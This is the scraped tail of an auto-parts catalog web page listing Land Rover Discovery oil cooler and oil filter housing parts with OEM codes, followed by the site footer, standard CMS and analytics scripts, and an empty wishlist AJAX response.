                    <div class="item" id="bx_3218110189_25872" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;25872&quot;,&quot;NAME&quot;:&quot;Oil cooler&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/land-rover\/discovery\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;366024&quot;,&quot;DETAIL_PICTURE&quot;:&quot;366025&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;LRL04073838&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/153/1m6f5b3y5u638dg099uqvbq4166704bt.jpg" alt="DISCOVERY Oil cooler (LRL04073838)" title="Oil cooler (LRL04073838) / OEM: 1103S9 / LR013149 / LR040738" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/48c/s72tgacsurnal8swvagoj3wyvvrlurgg.jpg" alt="DISCOVERY Oil cooler (LRL04073838)" title="DISCOVERY Oil cooler (LRL04073838)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil cooler 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>LRL04073838</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1103S9 / LR013149 / LR040738</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_20214" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;20214&quot;,&quot;NAME&quot;:&quot;Oil filter housing&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/land-rover\/discovery\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;354708&quot;,&quot;DETAIL_PICTURE&quot;:&quot;354709&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;LRLLR009570&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/b8a/51kxi4k8gpcrlv3u2wbixcusztk0kq87.jpg" alt="DISCOVERY Oil filter housing (LRLLR009570)" title="Oil filter housing (LRLLR009570) / OEM: 1103N4 / 1354253 / LR009570" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/1ae/ug3f82n05yat15oix3nbm0tglikipdow.jpg" alt="DISCOVERY Oil filter housing (LRLLR009570)" title="DISCOVERY Oil filter housing (LRLLR009570)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Oil filter housing 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>LRLLR009570</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>1103N4 / 1354253 / LR009570</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
			
								</div>

								
							</div>
	<!--'end_frame_cache_catalog-elements-block'-->																																	</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme copy-menu">
<div class="">
						<div class="col-md-2 hidden-sm hidden-xs no-padding-left no-padding-right">
<div class="copy">
								<a href="/"><img height="50px" src="/sailing_top_logo.png" alt="sailing-asia.com" title="sailing-asia.com" /></a>	</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-10 col-sm-12 pull-right hidden-sm hidden-xs btm-line no-padding-right">
							<div class="row pull-right">
								
										<div class="bottom-menu">

<ul class="btm-menu">
							


								<li><a href="/">Home</a></li>
							


							


								<li><a href="/company/">About us</a></li>
							


							


								<li><a href="/catalog/">Products</a></li>
							


							


								<li><a href="/contact/">Contacts</a></li>
							


					</ul>
	</div>



							</div>
						</div>
					</div>
					</div>
				</div>
			</div>



<div class="container ">
		<div class="row">
				<div class="maxwidth-theme">



<div class="col-md-12 col-sm-12 no-padding-left no-padding-right">


<div class="carsbrands-bottom-menu">




	 <div class="bx_sitemap"><ul class="cars_brands_bottom_menu no-padding-left no-padding-right">
	<li><a href="/catalog/audi/">AUDI</a></li>
	<li><a href="/catalog/bmw/">BMW</a></li>
	<li><a href="/catalog/cadillac/">CADILLAC</a></li>
	<li><a href="/catalog/changan/">CHANGAN</a></li>
	<li><a href="/catalog/chery/">CHERY</a></li>
	<li><a href="/catalog/chevrolet/">CHEVROLET</a></li>
	<li><a href="/catalog/chrysler/">CHRYSLER</a></li>
	<li><a href="/catalog/citroen/">CITROEN</a></li>
	<li><a href="/catalog/dacia/">DACIA</a></li>
	<li><a href="/catalog/daewoo/">DAEWOO</a></li>
	<li><a href="/catalog/dodge/">DODGE</a></li>
	<li><a href="/catalog/exeed/">EXEED</a></li>
	<li><a href="/catalog/fiat/">FIAT</a></li>
	<li><a href="/catalog/ford/">FORD</a></li>
	<li><a href="/catalog/gac/">GAC</a></li>
	<li><a href="/catalog/geely/">GEELY</a></li>
	<li><a href="/catalog/great-wall/">GREAT WALL</a></li>
	<li><a href="/catalog/haval/">HAVAL</a></li>
	<li><a href="/catalog/honda/">HONDA</a></li>
	<li><a href="/catalog/hyundai/">HYUNDAI</a></li>
	<li><a href="/catalog/infiniti/">INFINITI</a></li>
	<li><a href="/catalog/isuzu/">ISUZU</a></li>
	<li><a href="/catalog/jac/">JAC</a></li>
	<li><a href="/catalog/jaecoo/">JAECOO</a></li>
	<li><a href="/catalog/jaguar/">JAGUAR</a></li>
	<li><a href="/catalog/jeep/">JEEP</a></li>
	<li><a href="/catalog/jetour/">JETOUR</a></li>
	<li><a href="/catalog/kaiyi/">KAIYI</a></li>
	<li><a href="/catalog/kia/">KIA</a></li>
	<li><a href="/catalog/lada/">LADA</a></li>
	<li><a href="/catalog/land-rover/">LAND ROVER</a></li>
	<li><a href="/catalog/lexus/">LEXUS</a></li>
	<li><a href="/catalog/li/">Li</a></li>
	<li><a href="/catalog/mazda/">MAZDA</a></li>
	<li><a href="/catalog/mercedes-benz/">MERCEDES BENZ</a></li>
	<li><a href="/catalog/mitsubishi/">MITSUBISHI</a></li>
	<li><a href="/catalog/moskvich/">MOSKVICH</a></li>
	<li><a href="/catalog/nissan/">NISSAN</a></li>
	<li><a href="/catalog/omoda/">OMODA</a></li>
	<li><a href="/catalog/opel/">OPEL</a></li>
	<li><a href="/catalog/peugeot/">PEUGEOT</a></li>
	<li><a href="/catalog/porsche/">PORSCHE</a></li>
	<li><a href="/catalog/renault/">RENAULT</a></li>
	<li><a href="/catalog/seat/">SEAT</a></li>
	<li><a href="/catalog/skoda/">SKODA</a></li>
	<li><a href="/catalog/sollers/">SOLLERS</a></li>
	<li><a href="/catalog/ssang-yong/">SSANG YONG</a></li>
	<li><a href="/catalog/subaru/">SUBARU</a></li>
	<li><a href="/catalog/suzuki/">SUZUKI</a></li>
	<li><a href="/catalog/tank/">TANK</a></li>
	<li><a href="/catalog/toyota/">TOYOTA</a></li>
	<li><a href="/catalog/volkswagen/">VOLKSWAGEN</a></li>
	<li><a href="/catalog/volvo/">VOLVO</a></li>
	<li><a href="/catalog/vortex/">VORTEX</a></li>
	<li><a href="/catalog/zeekr/">ZEEKR</a></li>
	<li><a href="/catalog/universal/">Universal</a></li>
</ul>
<div style="clear: both;"></div></div>




					</div>
	</div>


								</div>



				</div>
		</div>
</div>




<div class="container containerDark">
				<div class="row">
					<div class="maxwidth-theme">

<div class="col-md-4 col-sm-12 col-xs-12 no-padding-left no-padding-right">
							<div class="copy-btm">
								<div class="">
<div class="">&copy; 2026 Sailing auto parts <a href="/search/map.php">Site map</a> | <a href="/info/processing/">Privacy Policy</a></div>
</div>							</div>
							
						</div>


</div>
</div>
</div>













		</footer>
		<div class="bx_areas">
					</div>
		





	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1764147411220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768982616','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9a27a7b1dbf1db5654bc753762d80e88'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/kernel_main/kernel_main_v1.js?1766761404140173"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery_old/jquery-1.8.3.min.js?176414741993638"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?176414740922194"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/sailing/js/jquery.actual.min.js','/bitrix/templates/sailing/js/jquery.fancybox.js','/bitrix/templates/sailing/js/blink.js','/bitrix/templates/sailing/vendor/jquery.easing.js','/bitrix/templates/sailing/vendor/jquery.appear.js','/bitrix/templates/sailing/vendor/jquery.cookie.js','/bitrix/templates/sailing/vendor/bootstrap.js','/bitrix/templates/sailing/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/sailing/vendor/jquery.validate.min.js','/bitrix/templates/sailing/js/jquery.uniform.min.js','/bitrix/templates/sailing/js/jqModal.js','/bitrix/templates/sailing/js/detectmobilebrowser.js','/bitrix/templates/sailing/js/general.js','/bitrix/templates/sailing/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/sailing/js/jquery.inputmask.bundle.min.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/sailing/css/bootstrap.css','/bitrix/templates/sailing/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/sailing/vendor/flexslider/flexslider.css','/bitrix/templates/sailing/css/jquery.fancybox.css','/bitrix/templates/sailing/css/theme-elements.css','/bitrix/templates/sailing/css/theme-responsive.css','/bitrix/templates/sailing/css/animate.min.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/sailing/components/bitrix/search.title/main-header/style.css','/bitrix/templates/sailing/components/bitrix/catalog.section.list/cars_brands_menu/style.css','/bitrix/templates/sailing/styles.css','/bitrix/templates/sailing/template_styles.css','/bitrix/templates/sailing/css/responsive.css','/bitrix/templates/sailing/themes/CUSTOM_s1/colors.css','/bitrix/templates/sailing/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'This field is required','JS_FORMAT':'Incorrect input','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Incorrect input','JS_RECAPTCHA_ERROR':'Incorrect input','JS_PROCESSING_ERROR':'Pleace accept conditions','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Part Code: ','T_JS_NAME':'Part Name: ','T_JS_PRICE':'Price: ','T_JS_QUANTITY':'Amount: ','T_JS_SUMM':'Total: '})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/sailing/template_8c34c838b83cbcb04ba5ed21c54d5a19/template_8c34c838b83cbcb04ba5ed21c54d5a19_v1.js?1766761044230771"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4e232e2ab5c9f9c2dc8ce794fb30771f"]); _ba.push(["host", "sailing-asia.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65580628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/sailing',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '255498',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'N',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'N',
				'USE_CAPTCHA_FORM' : 'HIDDEN',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'N',
				'PHONE_MASK' : '',
				'VALIDATE_PHONE_MASK' : '',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'NONE',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'FADE',
				'BIGBANNER_SLIDESSHOWSPEED' : '7000',
				'BIGBANNER_ANIMATIONSPEED' : '1000',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'Y',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script><script>
	/*BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/catalog/peugeot/407/',
			'CONTAINER_ID': 'title-search-result',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
});*/
</script>




<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script>

window.onload = function() {


    var article = document.getElementsByClassName('article');
    for (var i = 0; i < article.length; i++) {
        if (article[i].offsetHeight > 55) {
            article[i].classList.add('more_oems');
        }
    }

var articles = document.getElementsByClassName('more_oems');
    for (var i = 0; i < articles.length; i++) {
        articles[i].addEventListener('click', function() {
            this.classList.toggle('show');
        });
    }



}

	</script>


<script type="text/javascript">
			var templateName = 'catalog-table';
			$(document).ready(function(){
				setBasketItemsClasses();
				$('.catalog.item-views.table .item .image').sliceHeight({lineheight: -3});
				$('.catalog.item-views.table .item .title').sliceHeight();
				$('.catalog.item-views.table .item .cont').sliceHeight();
				$('.catalog.item-views.table .item .slice_price').sliceHeight();
				$('.catalog.item-views.table .item').sliceHeight();
			});
			</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sailing-asia.com/ajax/basket_items.php
body_size: 252
content:
<div id="ajax_basket_items">
	<script>
	arBasketItems = '';
	</script>
</div>

<!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


